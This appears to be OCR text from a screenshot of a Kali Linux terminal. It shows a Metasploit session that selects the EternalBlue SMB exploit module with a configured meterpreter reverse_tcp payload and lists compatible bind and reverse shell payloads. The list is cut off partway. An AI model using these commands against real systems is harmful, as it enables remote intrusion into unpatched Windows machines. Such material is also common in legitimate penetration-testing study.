 Kali_linux
1 2 3 4 EN (genmon)XXX 10:03
am33r@kali: ~
File Actions Edit View Help
am33r@kali: ~ am33r@kali: ~
msf post(windows/gather/enum_domain_users) > use windows/smb/ms17_010_eternalblue
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf exploit(windows/smb/ms17_010_eternalblue) > show payloads
Compatible Payloads
====================
Home wordlists
fsociety
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/generic/custom . normal No Custom Payload
1 payload/generic/shell_bind_aws_ssm . normal No Command Shell, Bind SSM (via
AWS API)
2 payload/generic/shell_bind_tcp . normal No Generic Command Shell, Bind T
CP Inline
3 payload/generic/shell_reverse_tcp . normal No Generic Command Shell, Revers
e TCP Inline
4 payload/generic/ssh/interact . normal No Interact with Established SSH
Connection
5 payload/windows/x64/custom/bind_ipv6_tcp . normal No Windows shellcode stage, Wind
ows x64 IPv6 Bind TCP Stager
6 payload/windows/x64/custom/bind_ipv6_tcp_uuid . normal No Windows shellcode stage, Wind
ows x64 IPv6 Bind TCP Stager with UUID Support
7 payload/windows/x64/custom/bind_named_pipe . normal No Windows shellcode stage, Wind
ows x64 Bind Named Pipe Stager
8 payload/windows/x64/custom/bind_tcp . normal No Windows shellcode stage, Wind